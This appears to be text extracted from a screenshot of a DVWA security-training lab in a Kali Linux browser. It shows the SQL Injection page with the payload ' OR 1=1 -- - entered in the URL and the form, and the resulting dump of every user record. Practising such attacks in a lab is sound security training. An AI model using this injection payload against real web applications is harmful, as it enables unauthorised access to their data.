 Vulnerability: SQL Injectio
Not Secure
http://192.168.0.21/DVWA/vulnerabilities/sqli/?id='+OR+1%.
Import bookmarks…
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 -- -
First name: admin
Surname: admin
ID: ' OR 1=1 -- -
First name: Gordon
Surname: Brown
ID: ' OR 1=1 -- -
First name: Hack
Surname: Me
ID: ' OR 1=1 -- -
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 -- -
First name: Bob
Surname: Smith